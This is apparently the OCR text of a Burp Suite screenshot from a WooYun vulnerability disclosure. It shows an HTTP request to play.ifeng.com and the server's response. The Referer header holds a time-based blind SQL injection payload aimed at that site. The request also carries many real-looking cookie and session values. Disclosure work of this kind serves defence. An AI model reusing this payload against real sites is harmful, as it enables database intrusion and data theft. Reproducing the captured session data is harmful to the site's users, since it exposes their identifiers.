 Request
Raw Params Headers Hex
GET /?_a=pay HTTP/1.1
Host: play.ifeng.com
Referer: 1'XOR(if(sysdate()=now(),sleep(3*0),1))XOR'
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.69
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: vjuids=-65c454e50.1510b570284.0.9fdbcf48;
userid=1447594230528_x9bawe2238; pgv_pvi=8940736512;
NTKF_T2D_CLIENTID=guest5565261A-19DC-A397-5ED8-016E1E5948C3;
selCityName=%E6%AD%A6%E6%B1%89; py_map=1;
5LYa_6a5d_saltkey=flDW89w5; 5LYa_6a5d_lastvisit=1457946422;
5LYa_6a5d_visitedfid=808; 5LYa_6a5d_sid=NBR5Ex;
5LYa_6a5d_lastact=1457950023%09home.php%09misc;
__gads=ID=70e6f36b25d611c7:T=1457952590:S=ALNI_Maz2_pNlyjaXr2nrzsq
vW3PYTeeBw;
b_his=%5B%7B%22book_name%22%3A%22%E5%B8%82%E5%A7%94%E5%8A%9E%E9%82
%A3%E4%BA%9B%E4%BA%8B%E5%84%BF%EF%BC%88%E5%85%A8%E6%9C%AC%EF%BC%89
%22%2C%22id%22%3A32559%7D%5D; prov=cn027; city=027;
weather_city=hb_wh; region_ip=117.151.117.x; region_ver=1.2;
_ga=GA1.2.2039280441.1456309217; READ_TAG=n;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: IfengWeb/1.7.68
Date: Tue, 15 Mar 2016 09:27:54 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: _urlname_=deleted; expires=Mon,
16-Mar-2015 09:27:52 GMT; path=/;
domain=ifeng.com
Set-Cookie: is_game_v=1; expires=Tue,
22-Mar-2016 09:27:53 GMT; path=/;
domain=ifeng.com
Set-Cookie: if_play_IF_VIP=0; expires=Fri,
13-Mar-2026 09:27:53 GMT; path=/;
domain=.ifeng.com
Set-Cookie: if_play_IF_GD=20160315;
expires=Fri, 13-Mar-2026 09:27:53 GMT;
path=/; domain=.ifeng.com
Load-Balancing: web5
Content-Length: 161482
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN""http://www.w3.org/TR/xhtml1/
? < + > Type a search term 0 matches
162,197 bytes | 390 millis
7.
www.wooyun.org